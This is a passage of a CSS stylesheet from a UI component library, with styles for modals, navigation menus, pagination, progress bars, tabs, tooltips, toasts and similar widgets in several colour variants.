.inputnumber-min,.inputnumber-max{border:1px solid #dadada;border-top:0;border-bottom:0;padding:.25rem .5rem .15rem .5rem;cursor:pointer;margin-right:-1px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;color:#555;}
.inputnumber-min:hover,.inputnumber-max:hover{color:#1890FF;border-color:#80bdff;z-index:1;}
.inputnumber-min i,.inputnumber-max i{font-size:.7rem;}
.inputnumber-min.inputnumber-disabled,.inputnumber-max.inputnumber-disabled{cursor:not-allowed;color:#999;}
.inputnumber-min.inputnumber-disabled:hover,.inputnumber-max.inputnumber-disabled:hover{border-color:#dadada;}
.inputnumber-wrap.disabled{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;background:#fafafa;cursor:not-allowed;}
.inputnumber-wrap.disabled:hover{border-color:#dadada;}
.inputnumber-wrap.disabled .inputnumber-min,.inputnumber-wrap.disabled .inputnumber-max,.inputnumber-wrap.disabled .inputnumber-text{cursor:not-allowed;color:#999;}
.inputnumber-wrap.disabled .inputnumber-min:hover,.inputnumber-wrap.disabled .inputnumber-max:hover{border-color:#dadada;color:#999;}
.inputnumber-center .inputnumber-min{border-left:0;border-right-width:1px;}
/*.Line*/
.line{text-align:center;width:100%;position:relative;z-index:0;margin:.5rem 0;min-height:.2rem;}
.line:before{content:"";display:table;position:absolute;top:50%;width:100%;border-top:1px solid #e8eaec;transform:translateY(50%);z-index:-1;}
.line span{background:#fff;display:inline-block;padding:0 .5rem;z-index:1;white-space:nowrap;}
.line-left{text-align:left;}
.line-left span{margin-left:1.5%;}
.line-right{text-align:right;}
.line-right span{margin-right:1.5%;}
.line-red:before{border-top-color:#ED4014;}
.line-red span{color:#ED4014;}
.line-yellow:before{border-top-color:#F37B1D;}
.line-yellow span{color:#F37B1D;}
.line-blue:before{border-top-color:#1890FF;}
.line-blue span{color:#1890FF;}
.line-green:before{border-top-color:#19BE6B;}
.line-green span{color:#19BE6B;}
.line-info:before{border-top-color:#2DB7F5;}
.line-info span{color:#2DB7F5;}
/*List*/
.list{list-style:none;}
.list li{border-bottom:1px solid #e4eaec;padding:.5rem;display:flex;justify-content:space-between;align-items:center;}
.list li a{color:#333;flex:1;}
.list li a:hover{color:#f30;}
.list li a .ui-icon-font{margin:0 .5rem 0 .25rem;color:#999;}
.list li .arrow{padding:0 .25rem 0 .45rem;}
.list li .arrow:after{content:"\e82a";font-family:"iconfont";color:#ccc;font-size:1rem;}
.list-border{border:1px solid #e4eaec;border-bottom:0;}
.list-striped li:nth-child(even){background:#F9FBFD;}
.list-hover li:hover{background:#F9FBFD;}
.list-border .arrow{padding:0 .45rem;}
.list .active{background:#F5FAFE;}
/*LightBox*/
.lightbox-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.4);z-index:998;display:block;display:none;overflow:hidden;}
.lightbox-warp{background:#fff;padding:.25rem;border-radius:.2rem;z-index:999;position:fixed;left:45%;top:45%;user-select:none;}
.lightbox-left{position:absolute;left:0;top:0;width:30%;height:100%;cursor:pointer;}
.lightbox-left:after{content:"\e784";font-family:iconfont;font-size:2.1rem;color:#fff;display:flex;justify-content:flex-start;align-items:center;height:100%;margin-left:10%;opacity:0;}
.lightbox-right{position:absolute;right:0;top:0;width:30%;height:100%;cursor:pointer;}
.lightbox-right:after{content:"\e78c";font-family:iconfont;font-size:2.1rem;color:#fff;display:flex;justify-content:flex-end;align-items:center;height:100%;margin-right:10%;opacity:0;}
.lightbox-warp:hover .lightbox-left:after,.lightbox-warp:hover .lightbox-right:after{opacity:.8;}
.lightbox-image{position:relative;}
.lightbox-video{background:#000;}
.lightbox-iframe{line-height:0;}
.lightbox-image-url{width:0;}
.lightbox-bottom{position:absolute;width:0;height:0;bottom:0;left:0;background:rgba(0,0,0,.6);color:#fff;padding:0 .75rem;overflow:hidden;transition:all .3s ease 0s;}
.lightbox-bottom *{line-height:2rem;}
.lightbox-bottom i{float:right;font-style:normal;float:right;padding-left:.75rem;color:#999;}
.lightbox-close{position:absolute;right:-1.1rem;top:-1.1rem;font-size:1rem;cursor:pointer;color:#333;font-family:verdana;background:#999;width:1.5rem;height:1.5rem;line-height:1.5rem;border-radius:50%;background:#fff;text-align:center;z-index:20;}
/*Modal*/
.modal-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.3);z-index:98;display:block;overflow-x:hidden;overflow-y:auto;display:none;}
.modal{display:none;z-index:99;position:fixed;border:1px solid #eaeaea;border-radius:.2rem;background:#fff;width:25rem;margin:0 auto;box-shadow:0 1px .15rem rgba(0,0,0,0.3);transition:transform .2s cubic-bezier(.16,.68,.43,.99);z-index:999;}
.modal-header{padding:1rem;border-bottom:1px solid #f3f3f3;display:flex;}
.modal-header .modal-title{flex:1;font-size:.75rem;font-weight:700;cursor:move;}
.modal-header .modal-close{justify-content:flex-end;align-items:center;font-size:1rem;cursor:pointer;font-weight:700;line-height:1;color:#999;}
.modal-header .modal-close:hover{color:#000;}
.modal-body{padding:1rem;max-height:25rem;line-height:1.2rem;overflow-y:auto;}
.modal-body .form-ip{line-height:normal;}
.modal-footer{padding:.5rem 1rem;border-top:1px solid #f3f3f3;text-align:right;font-size:1rem;}
.modal-sm{width:18rem;}
.modal-sm .modal-body{max-height:11rem;}
.modal-bg{width:40rem;}
.modal-lg{width:57rem;}
.modal-in{transition:transform 0.3s ease-out;transform:translate(0,2.5rem);}
.modal-out{transition:transform 0.3s ease-out;transform:translate(0);}
/*Media*/
.media-list{}
.media-list .media{margin-bottom:1rem;padding-bottom:.75rem;}
.media-list .media:last-child{margin-bottom:0;}
.media{display:flex;border-bottom:1px solid #eaeaea;padding-bottom:.25rem;}
.media-img{}
.media-img img,.media-img svg{border:1px solid #eaeaea;padding:.15rem;text-anchor:middle;}
.media-body{flex:1;position:relative;overflow:hidden;}
.media-header{font-size:.8rem;margin:0 0 .25rem 0;}
.media-text{font-size:.7rem;line-height:1rem;word-break:break-all;}
.media-text img{max-width:100%;}
.media-other{font-size:.6rem;color:#999;margin-top:.25rem;vertical-align:middle;}
.media-link{padding-left:.75rem;}
.media-arrow{padding-left:.75rem;}
.media-arrow:after{content:">";font-family:宋体;color:#ccc;font-size:1.5rem;}
.media-center{display:flex;align-items:center;}
.media-bottom{display:flex;align-items:flex-end;}
.media-border .media{border-bottom:0;padding-bottom:0;}
.media-border .media-body{border-bottom:1px solid #eaeaea;padding-bottom:.75rem;}
.media-border .media-link,.media-border .media-arrow{border-bottom:1px solid #eaeaea;}
.media-border-none .media{border-bottom:0;}
.media-border-none .media:last-child{margin-bottom:0;padding-bottom:0;}
/*Menu*/
.menu{display:flex;border-bottom:1px solid #eaeaea;justify-content:space-between;align-items:center;line-height:2rem;}
.menu .menu-name{color:#333;border-bottom:.1rem solid #999;margin-bottom:-1px;font-size:15px;}
.menu .menu-more a{color:#666;}
.menu .menu-more a:hover{color:#f30;}
.menu-red .menu-name{color:#ED4014;border-bottom-color:#ED4014;}
.menu-yellow .menu-name{color:#F37B1D;border-bottom-color:#F37B1D;}
.menu-blue .menu-name{color:#1890FF;border-bottom-color:#1890FF;}
.menu-green .menu-name{color:#19BE6B;border-bottom-color:#19BE6B;}
.menu-info .menu-name{color:#2DB7F5;border-bottom-color:#2DB7F5;}
.menu-noborder{border:0;}
.menu-noborder .menu-name{border:0;}
/*Nav*/
.ui-nav{}
.ui-nav ul{list-style:none;padding:0;margin:0;font-size:0;}
.ui-nav ul li{display:inline-block;list-style:none;padding:0;margin:0;position:relative;}
.ui-nav ul li a{display:block;padding:.5rem .6rem;text-align:center;font-size:.7rem;}
.ui-nav ul li a:hover{}
.ui-nav ul li.active a{}
.ui-nav ul li ul{position:absolute;min-width:10rem;border:1px solid #d9d9d9;background:#fff;opacity:0;transition:all .3s ease 0s;visibility:hidden;transform:translate3d(0,.5rem,0);box-shadow:0 .15rem .5rem 0 rgba(51,51,51,0.1);z-index:20;}
.ui-nav ul li ul li{display:block;z-index:1;}
.ui-nav ul li ul li a{text-align:left;color:#333;white-space:nowrap;}
.ui-nav ul li ul li a:hover{background:#1890FF;color:#fff;}
.ui-nav ul li:hover ul{opacity:1;transform:translate3d(0,0,0);visibility:visible;}
.nav-full ul{display:flex;}
.nav-full ul li{flex:1;}
.nav-full ul li ul,.nav-full ul li ul li{display:block;width:100%;}
.nav-bottom ul li ul{bottom:2.05rem;}
.nav-bottom ul li ul:before{width:0;height:0;}
.nav-bg-red{background:#ED4014;border:1px solid #ED4014;}
.nav-bg-red li a{color:#fff;}
.nav-bg-red li a:hover{background:#fff;color:#333;}
.nav-bg-red ul li.active a{background:#fff;color:#333;}
.nav-bg-yellow{background:#F37B1D;border:1px solid #F37B1D;}
.nav-bg-yellow li a{color:#fff;}
.nav-bg-yellow li a:hover{background:#fff;color:#333;}
.nav-bg-yellow ul li.active a{background:#fff;color:#333;}
.nav-bg-blue{background:#1890FF;border:1px solid #1890FF;}
.nav-bg-blue li a{color:#fff;}
.nav-bg-blue li a:hover{background:#fff;color:#333;}
.nav-bg-blue ul li.active a{background:#fff;color:#333;}
.nav-bg-green{background:#19BE6B;border:1px solid #19BE6B;}
.nav-bg-green li a{color:#fff;}
.nav-bg-green li a:hover{background:#fff;color:#333;}
.nav-bg-green ul li.active a{background:#fff;color:#333;}
.nav-bg-info{background:#2DB7F5;border:1px solid #2DB7F5;}
.nav-bg-info li a{color:#fff;}
.nav-bg-info li a:hover{background:#fff;color:#333;}
.nav-bg-info ul li.active a{background:#fff;color:#333;}
.nav-bg-black{background:#000;border:1px solid #000;}
.nav-bg-black li a{color:#fff;}
.nav-bg-black li a:hover{background:#fff;color:#333;}
.nav-bg-black ul li.active a{background:#fff;color:#333;}
/*Offside*/
.offside-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.3);z-index:98;overflow-y:auto;display:none;}
.offside{position:fixed;min-width:10rem;z-index:99;-webkit-overflow-scrolling:touch;background:#fff;transition:all .3s ease 0s;}
.offside-left{left:-100%;top:0;height:100%;}
.offside-right{right:-100%;top:0;height:100%;}
.offside-top{top:-100%;width:100%;min-height:5rem;}
.offside-bottom{bottom:-110%;width:100%;min-height:5rem;}
.offside-in.offside-left,.offside-in.offside-right{transform:translate3d(0,0,0);}
.offside-right-close{position:absolute;right:.5rem;top:-.5rem;font-size:1.2rem;font-weight:600;background:#fff;width:1.4rem;height:1.4rem;line-height:1.3rem;padding:0;text-align:center;border:1px solid #ddd;color:#333;border-radius:50%;display:none;z-index:999;}
.offside-in .offside-right-close{display:inline-block;}
/*OrderBy*/
.orderby{background:#fff;border:1px solid #eee;}
.orderby ul{list-style:none;display:flex;}
.orderby ul li a{border-right:1px solid #eee;padding:.5rem 1rem;color:#666;display:block;}
.orderby ul li a:hover{background:#fff;color:#1890FF;}
.orderby ul li a i{font-size:.6rem;margin-left:.25rem;}
.orderby ul li.active a{background:#1890FF;border-right-color:#1890FF;color:#fff;}
.orderby-red ul li a:hover{color:#ED4014;}
.orderby-red ul li.active a{background:#ED4014;border-right-color:#ED4014;color:#fff;}
.orderby-yellow ul li a:hover{color:#F37B1D;}
.orderby-yellow ul li.active a{background:#F37B1D;border-right-color:#F37B1D;color:#fff;}
.orderby-blue ul li a:hover{color:#1890FF;}
.orderby-blue ul li.active a{background:#1890FF;border-right-color:#1890FF;color:#fff;}
.orderby-green ul li a:hover{color:#19BE6B;}
.orderby-green ul li.active a{background:#19BE6B;border-right-color:#19BE6B;color:#fff;}
.orderby-info ul li a:hover{color:#2DB7F5;}
.orderby-info ul li.active a{background:#2DB7F5;border-right-color:#2DB7F5;color:#fff;}
.orderby-black ul li a:hover{color:#666;}
.orderby-black ul li.active a{background:#666;border-right-color:#666;color:#fff;}
/*PicList*/
/*
3:2 ： 66.6%
3:4 ： 133.3%
16:9 ： 56.2%
两列列宽：48.5%
三列列宽：31.8%
四列列宽：23.5%
五列列宽：18.5%
*/
.piclist{margin:0 -.75%;padding:0 0 .25% 0;list-style:none;overflow:hidden;font-size:0;}
.piclist:after{content:" ";clear:both;display:table;}
.piclist-item{float:left;width:23.5%;padding:0;margin:1.5% .75% 0 .75%;background:#fff;border:1px solid #eaeaea;position:relative;z-index:1;}
.piclist-item:hover{box-shadow:0 1px 20px rgba(0,0,0,0.1);}
.piclist-item .progress{position:absolute;top:32%;left:10px;right:10px;z-index:2;}
.piclist-item .error{position:absolute;top:0;left:0;right:0;background:#F00;color:#fff;padding:8px;font-size:12px;z-index:2;text-align:center;}
.piclist-item.disabled,.piclist-item.disabled a{cursor:not-allowed;}
.piclist-image{position:relative;overflow:hidden;padding-bottom:56.2%;}
.piclist-image img{width:100%;position:absolute;z-index:1;}
.piclist-image svg{width:100%;height:100%;z-index:1;color:#fff;font-size:24px;text-anchor:middle;position:absolute;}
.piclist-image .upload{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;font-size:1.6rem;color:#ccc;cursor:pointer;background:#f9f9f9;}
.piclist-image .upload:hover{color:#333;}
.piclist-image em{position:absolute;right:-3.7rem;top:.5rem;z-index:10;width:10rem;line-height:1.6rem;background:#2DB7F5;color:#fff;font-size:.65rem;text-align:center;font-style:normal;transform:rotate(45deg);}
.piclist-image em.bg-red{background:#ED4014;}
.piclist-image em.bg-yellow{background:#F37B1D;}
.piclist-image em.bg-blue{background:#1890FF;}
.piclist-image em.bg-green{background:#19BE6B;}
.piclist-image em.bg-info{background:#2DB7F5;}
.piclist-body{padding:.5rem .75rem;}
.piclist-title{font-size:.75rem;}
.piclist-flex{margin:.5rem 0 .25rem 0;display:flex;align-items:center;}
.piclist-price{color:#333;flex:1;font-size:.7rem;}
.piclist-price strong{font-size:.8rem;color:#ED4014;}
.piclist-price del,.piclist-price span{color:#999;display:block;font-size:.6rem;}
.piclist-flex .action{}
.piclist-flex .action a.btn{border-radius:2.5rem;padding:0 1rem;}
.piclist-col-2 .piclist-item{width:48.5%;}
.piclist-col-3 .piclist-item{width:31.8%;}
.piclist-col-5 .piclist-item{width:18.5%;}
.piclist-1-1 .piclist-image{padding-bottom:100%;}
.piclist-3-2 .piclist-image{padding-bottom:66.6%;}
.piclist-3-4 .piclist-image{padding-bottom:133.3%;}
.piclist-16-9 .piclist-image{padding-bottom:56.2%;}
.piclist-100 .piclist-image img{min-height:100%;}
.piclist-image .upload-action{position:absolute;width:100%;height:100%;bottom:-100%;display:flex;justify-content:center;align-items:center;font-size:.75rem;z-index:2;background:rgba(0,0,0,.4);transition:all .5s ease 0s;}
.piclist-image .upload-action a{font-size:1rem;color:#999;margin:0 .25rem;}
.piclist-image .upload-action a:hover{color:#fff;}
.piclist-image:hover .upload-action{bottom:0;}
.piclist-top{margin-top:-.75rem;}

/*Page*/
.page{user-select:none;}
.page ul{margin:0;padding:0;list-style:none;display:flex;margin-left:.05rem;}
.page ul li{font-size:0;list-style:none;display:inline-block;border:1px solid #d9d9d9;margin-left:-.05rem;}
.page ul li:first-child,.page ul li:first-child a{border-radius:.1rem 0 0 .1rem;}
.page ul li:last-child,.page ul li:last-child a{border-radius:0 .1rem .1rem 0;}
.page ul li a{font-size:.7rem;display:block;padding:0 .65rem;line-height:1.75rem;color:#444;background:#fff;}
.page ul li a:not([href]){color:#999;cursor:not-allowed;}
.page ul li.active{border-color:#1890FF;background:#1890FF;}
.page ul li.active a{color:#fff;background:#1890FF;}
.page ul li.active a:hover{background:#1890FF;}
.page ul li:hover a{background:#f9f9f9;}
.page-red ul li.active{border-color:#ED4014;background:#ED4014;}
.page-red ul li.active a{background:#ED4014;}
.page-red ul li.active a:hover{background:#ED4014;}
.page-yellow ul li.active{border-color:#F37B1D;background:#F37B1D;}
.page-yellow ul li.active a{background:#F37B1D;}
.page-yellow ul li.active a:hover{background:#F37B1D;}
.page-green ul li.active{border-color:#19BE6B;background:#19BE6B;}
.page-green ul li.active a{background:#19BE6B;}
.page-green ul li.active a:hover{background:#19BE6B;}
.page-info ul li.active{border-color:#2DB7F5;background:#2DB7F5;}
.page-info ul li.active a{background:#2DB7F5;}
.page-info ul li.active a:hover{background:#2DB7F5;}
.page-mid ul li{margin-right:.3rem;}
.page-mid ul li{border-radius:.1rem;}
.page-mid ul li:first-child,.page-mid ul li:last-child{border-radius:.1rem;}
.page-center ul{display:flex;justify-content:center;align-items:center;}
.page-right ul{display:flex;justify-content:flex-end;}
.page-right{display:flex;}
.page-right .page-other{flex:1;justify-content:flex-start;align-items:center;display:flex;}
/*Progress*/
.progress{background:#e4eaec;height:.5rem;overflow:hidden;display:flex;}
.progress .progress-bar{background:#1890FF;display:flex;font-size:.6rem;color:#fff;justify-content:center;align-items:center;}
.progress-radius{border-radius:1rem;}
.progress-radius .progress-bar{border-radius:1rem 0 0 1rem;}
.progress-lt{height:.1rem;}
.progress-sm{height:.2rem;}
.progress-big{height:.75rem;}
.progress-lg{height:1.1rem;}
.progress-red .progress-bar{background:#ED4014;}
.progress-yellow .progress-bar{background:#F37B1D;}
.progress-green .progress-bar{background:#19BE6B;}
.progress-info .progress-bar{background:#2DB7F5;}
.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:2rem 2rem;-webkit-animation:progress-bar-active 2s linear infinite normal;animation:progress-bar-active 2s linear infinite normal}
@-webkit-keyframes progress-bar-active{from{background-position:1.5rem 0}to{background-position:0 0}}@keyframes progress-bar-active{from{background-position:1.5rem 0}to{background-position:0 0}}
/*Step*/
.step-wrap{position:relative;overflow:hidden;z-index:20;}
.step-wrap .step-bg,.step-wrap .step-progress{height:0.2rem;position:absolute;top:.85rem;left:0;}
.step-wrap .step-bg{width:100%;background:#ccd5db;}
.step-wrap .step-progress{width:0;background:#1890FF;}
.ui-step{font-size:0;display:flex;position:relative;}
.step-item{font-size:.7rem;color:#595959;text-align:center;flex:1;position:relative;}
.step-num{width:1.8rem;height:1.8rem;font-size:.9rem;line-height:1.6rem;background:#ccd5db;border:.1rem solid #ccd5db;display:block;border-radius:50%;color:#fff;text-align:center;margin:0 auto;}
.step-title{line-height:1.6rem;color:#999;}
.step-item.active .step-num{background:#fff;color:#1890FF;border-color:#3e8ef7;}
.step-item.active .step-title{color:#1890FF;}
.step-bottom .step-bg,.step-bottom .step-progress{top:2.4rem;}
.step-red .step-progress{background:#ED4014;}
.step-red .step-item.active .step-num{color:#ED4014;border-color:#ED4014;}
.step-red .step-item.active .step-title{color:#ED4014;}
.step-yellow .step-progress{background:#F37B1D;}
.step-yellow .step-item.active .step-num{color:#F37B1D;border-color:#F37B1D;}
.step-yellow .step-item.active .step-title{color:#F37B1D;}
.step-green .step-progress{background:#19BE6B;}
.step-green .step-item.active .step-num{color:#19BE6B;border-color:#19BE6B;}
.step-green .step-item.active .step-title{color:#19BE6B;}
.step-info .step-progress{background:#2DB7F5;}
.step-info .step-item.active .step-num{color:#2DB7F5;border-color:#2DB7F5;}
.step-info .step-item.active .step-title{color:#2DB7F5;}
.step-arrow:after{display:block;content:" ";margin:.75rem auto 0 auto;width:1rem;height:1rem;border:1px solid #eaeaea;border-left:0;border-bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);background:#fff;z-index:30;}
/*Star*/
.ui-star{}
.star-item{font-size:1rem;font-family:宋体;display:inline-block;color:#999;cursor:pointer;}
.star-item i{font-size:1rem;}
.star-item:hover{color:#f30;}
.star-full{color:#f30;}
.star-active{color:#f30;}
/*Scroll*/
.ui-scroll{overflow:hidden;position:relative;}
.scroll-warp{width:100%;}
/*Table*/
.table-wrap{overflow-y:auto;width:100%;margin-bottom:10px;}
.table{width:100%;}
.table th{padding:.5rem .75rem;white-space:nowrap;border-bottom:.1rem solid #eee;white-space:nowrap;}
.table td{padding:.5rem .75rem;border-bottom:1px solid #eee;font-size:.65rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;min-height:2rem;}
.table .thead-dark{background:#697076;}
.table .thead-dark th{color:#fff;border-color:#697076;}
.table .thead-gray{background:#fafafa;}
.table .thead-gray th{border-color:#eee;}
.table-border,.table-border th,.table-border td{border:1px solid #eee;text-align:center;}
.table .text-left{text-align:left;}
.table .text-right{text-align:right;}
.table-hover tr:hover{background:#EBF7FF;}
.table-striped tr:nth-child(even){background:#FBFDFF;}
.table-striped tr:nth-child(even):hover{background:#EBF7FF;}
.table .thead-dark tr:hover{background:#697076;}
.table .thead-gray tr:hover{background:#fafafa;}
.table td .switch{margin-top:.25rem;}
.table td [class*=ui-icon-]{font-size:.95rem;}
.table td a [class*=ui-icon-]{color:#999;}
.table td a:hover [class*=ui-icon-]{color:#f30;}
.table td del{color:#999;}
.table .ui-active{background:#EBF7FF;}
.table .ui-active tr:hover{background:#EBF7FF;}
.table .border-left-none{border-left:0;}
.table .border-right-none{border-right:0;}
.table td .image{border:1px solid #f3f3f3;width:64px;vertical-align:text-top;margin-right:15px;float:left;padding:2px;}
/*Tab*/
.tabs{}
.tabs:after{display:table;content:" ";clear:both;}
.tabs-nav{border-bottom:0 solid #e4eaec;font-size:0;}
.tabs-nav li{display:inline-block;margin-right:.5rem;}
.tabs-nav li a{display:block;color:#76838F;padding:.5rem .2rem;font-size:.75rem;}
.tabs-nav li a:hover{color:#1890FF;}
.tabs-nav li:hover{}
.tabs-nav li.active{border-bottom:.1rem solid #3E8EF7;}
.tabs-nav li.active a{color:#1890FF;}
.tabs-content{padding:0;}
.tabs-content .tabs-pane{display:none;}
.tabs-content .tabs-pane img{max-width:100%;}
.tabs-pane.active{display:block;}
.tabs-vertical{display:flex;}
.tabs-vertical .tabs-nav{flex-direction:column;border-right:1px solid #e4eaec;border-bottom:none;}
.tabs-vertical .tabs-nav li{display:flex;margin:0;}
.tabs-vertical .tabs-nav li a{padding:.5rem .8rem;}
.tabs-vertical .tabs-nav li.active{border:0;border-right:.1rem solid #3E8EF7;}
.tabs-vertical .tabs-nav li:hover{border:0;}
.tabs-vertical .tabs-content{padding:0 1rem;flex:1;}
.tabs-white .tabs-nav{border:0;}
.tabs-white .tabs-nav li{margin:0;}
.tabs-white .tabs-nav li a{padding:.5rem .8rem;}
.tabs-white .tabs-nav li:hover{border:0;}
.tabs-white .tabs-nav li.active{border:0;background:#fff;border-radius:.2rem .2rem 0 0;font-weight:normal;}
.tabs-white .tabs-nav li.active a{color:#444;}
.tabs-white .tabs-content{border:0;background:#fff;padding:1rem;}
.tabs-header-nav{display:flex;border-bottom:1px solid #eaeaea;}
.tabs-header-nav .tabs-nav{flex:1;}
.tabs-header-more{align-items:center;justify-content:flex-end;display:flex;}
.tabs-header-subject{display:flex;}
.tabs-header-subject .tabs-header-title{align-items:center;justify-content:flex-start;display:flex;flex:1;font-size:.9rem;font-weight:400;}
.tabs-header-subject .tabs-nav{justify-content:flex-end;display:flex;}
.tabs-header-subject .tabs-nav li{margin-left:.5rem;margin-right:0;}
.tabs-content .tabs-pane .tabs-nav li.active{display:inline-block;}
/*Tips*/
.tips-show{display:inline-block;background:#fff;border:1px solid #d9d9d9;border-radius:.2rem;padding:.35rem .7rem;box-shadow:1px .1rem .5rem rgba(0,0,0,0.1);max-width:30rem;font-size:.65rem;line-height:1.6;word-break:break-all;z-index:999;}
.tips-show img{max-width:100%;border:1px solid #f3f3f3;margin:.4rem 0;}
.tips-show:after{content:" ";position:absolute;width:.5rem;height:.5rem;border-left:0;border-bottom:0;background:#fff;border:1px solid #d9d9d9;border-bottom:0;border-right:0;}
.tips-left:after{right:-.3rem;top:50%;transform:translateY(-50%) rotate(-225deg);}
.tips-top:after{left:50%;top:100%;transform:translateX(-50%) translateY(-50%) rotate(-140deg);}
.tips-right:after{left:-.3rem;top:50%;transform:translateY(-50%) rotate(-45deg);}
.tips-bottom:after{left:50%;top:0;transform:translateX(-50%) translateY(-50%) rotate(45deg);}
.tips-bottom-left:after{left:.5rem;top:0;transform:translateY(-50%) rotate(45deg);}
.tips-top-left:after{left:.5rem;top:100%;transform:translateY(-50%) rotate(-140deg);}
.tips-right-top:after{left:-.25rem;top:.75rem;transform:translateY(-50%) rotate(-45deg);}
.tips-red{background:#ED4014;border-color:#ED4014;color:#fff;}
.tips-red:after{border-color:#ED4014;background:#ED4014;}
.tips-yellow{background:#F37B1D;border-color:#F37B1D;color:#fff;}
.tips-yellow:after{border-color:#F37B1D;background:#F37B1D;}
.tips-blue{background:#1890FF;border-color:#1890FF;color:#fff;}
.tips-blue:after{border-color:#1890FF;background:#1890FF;}
.tips-green{background:#19BE6B;border-color:#19BE6B;color:#fff;}
.tips-green:after{border-color:#19BE6B;background:#19BE6B;}
.tips-info{background:#2DB7F5;border-color:#2DB7F5;color:#fff;}
.tips-info:after{border-color:#2DB7F5;background:#2DB7F5;}
.tips-black{background:#000;border-color:#000;color:#fff;}
.tips-black:after{border-color:#000;background:#000;}

/*Toast*/
.toast-warp{z-index:998;pointer-events:none;position:fixed;}
.toast{width:14rem;overflow:hidden;font-size:.8rem;background:#fff;border:1px solid rgba(0,0,0,0.1);box-shadow:0 1px .25rem rgba(0,0,0,0.2);border-radius:0.2rem;transition:transform .2s cubic-bezier(.16,.68,.43,.99);word-break:break-all;text-align:left;pointer-events:all;display:block;z-index:999;}
.toast-header{display:flex;align-items:center;padding:0.5rem 0.8rem;border-bottom:1px solid rgba(0,0,0,0.05);}
.toast-header .toast-title{flex:1;font-size:.7rem;color:#6c757d;}
.toast-header .toast-close{justify-content:flex-end;align-items:center;font-size:1rem;cursor:pointer;font-weight:700;line-height:1;color:#999;}
.toast-header .toast-close:hover{color:#000;}
.toast-body{padding:.5rem .75rem;font-size:.7rem;}
.toast-body span{font-size:1.2rem;vertical-align:middle;margin-right:.5rem;}
.toast-body .success{color:#19BE6B;}
.toast-body .error{color:#ED4014;}
.toast-body .warn{color:#F37B1D;}
.toast-body .loading{color:#1890FF;}
.progress-toast{background:#f5f5f5;}
.progress-toast .progress-bar{background:#40a9ff;}
.progress-toast .progress-success{background:#19BE6B;opacity:.6;}
.progress-toast .progress-error{background:#ED4014;opacity:.6;}
.progress-toast .progress-warn{background:#F37B1D;opacity:.6;}
.progress-toast .progress-loading{background:#ED4014;}
.toast-warp-top-left{left:0;top:0;}
.toast-warp-top-right{right:0;top:0;}
.toast-warp-top-center{top:0;display:flex;width:100%;flex-direction:column;text-align:center;}
.toast-warp-bottom-left{left:0;bottom:0;}
.toast-warp-bottom-right{right:0;bottom:0;}
.toast-warp-bottom-center{bottom:0;left:0;display:flex;width:100%;flex-direction:column;text-align:center;}
.toast-warp-top-left .toast,.toast-warp-top-right .toast,.toast-warp-bottom-left .toast,.toast-warp-bottom-right .toast{margin:.5rem;}
.toast-warp-top-center .toast{margin:.5rem auto .25rem auto;}
.toast-warp-bottom-center .toast{margin:.25rem auto .5rem auto;}
.toast-red{background:#ED4014;color:#fff;}
.toast-red .toast-header{border-color:#F16643;}
.toast-red .toast-header .toast-title{color:#fff;}
.toast-red .toast-header .toast-close{color:#fff;}
.toast-red .toast-header .toast-close:hover{color:#fff;}
.toast-red .ui-icon-font.success,.toast-red .ui-icon-font.error,.toast-red .ui-icon-font.warn{color:#fff;}
.toast-yellow{background:#FF6C47;color:#fff;}
.toast-yellow .toast-header{border-color:#FB882D;}
.toast-yellow .toast-header .toast-title{color:#fff;}
.toast-yellow .toast-header .toast-close{color:#fff;}
.toast-yellow .toast-header .toast-close:hover{color:#fff;}
.toast-yellow .ui-icon-font.success,.toast-yellow .ui-icon-font.error,.toast-yellow .ui-icon-font.warn{color:#fff;}
.toast-blue{background:#1890FF;color:#fff;}
.toast-blue .toast-header{border-color:#40A9FF;}
.toast-blue .toast-header .toast-title{color:#fff;}
.toast-blue .toast-header .toast-close{color:#fff;}
.toast-blue .toast-header .toast-close:hover{color:#fff;}
.toast-blue .ui-icon-font.success,.toast-blue .ui-icon-font.error,.toast-blue .ui-icon-font.warn{color:#fff;}
.toast-green{background:#19BE6B;color:#fff;}
.toast-green .toast-header{border-color:#47CB89;}
.toast-green .toast-header .toast-title{color:#fff;}
.toast-green .toast-header .toast-close{color:#fff;}
.toast-green .toast-header .toast-close:hover{color:#fff;}
.toast-green .ui-icon-font.success,.toast-green .ui-icon-font.error,.toast-green .ui-icon-font.warn{color:#fff;}
.toast-info{background:#2DB7F5;color:#fff;}
.toast-info .toast-header{border-color:#57C5F7;}
.toast-info .toast-header .toast-title{color:#fff;}
.toast-info .toast-header .toast-close{color:#fff;}
.toast-info .toast-header .toast-close:hover{color:#fff;}
.toast-info .ui-icon-font.success,.toast-info .ui-icon-font.error,.toast-info .ui-icon-font.warn{color:#fff;}
.toast-red .progress-toast{background:none;}
.toast-red .progress-toast .progress-bar{background:rgba(255,255,255,.4);}
.toast-red .progress-toast{background:none;}
.toast-red .progress-toast .progress-bar{background:rgba(255,255,255,.4);}
.toast-yellow .progress-toast{background:none;}
.toast-yellow .progress-toast .progress-bar{background:rgba(255,255,255,.4);}
.toast-blue .progress-toast{background:none;}
.toast-blue .progress-toast .progress-bar{background:rgba(255,255,255,.4);}
.toast-green .progress-toast{background:none;}
.toast-green .progress-toast .progress-bar{background:rgba(255,255,255,.4);}
.toast-info .progress-toast{background:none;}
.toast-info .progress-toast .progress-bar{background:rgba(255,255,255,.4);}
/*TimeLine*/
.timeline{}
.timeline-item{padding:0 0 1rem 2rem;position:relative;}
.timeline-item:last-child{padding-bottom:0;}
.timeline-item:before{content:" ";width:1px;display:block;background:#eee;height:100%;position:absolute;top:.25rem;left:.5rem;}
